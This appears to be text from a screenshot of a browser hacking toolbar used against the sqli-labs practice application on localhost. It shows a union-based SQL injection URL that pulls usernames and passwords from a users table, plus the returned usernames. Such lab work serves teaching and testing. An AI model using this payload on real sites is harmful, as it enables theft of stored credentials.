 T SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat('</br>',username),group_concat('</br>',password) from users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:
Dumb,
Angelina,
Dummy,
secure,
stupid,
superman,
batman,
admin,
admin1,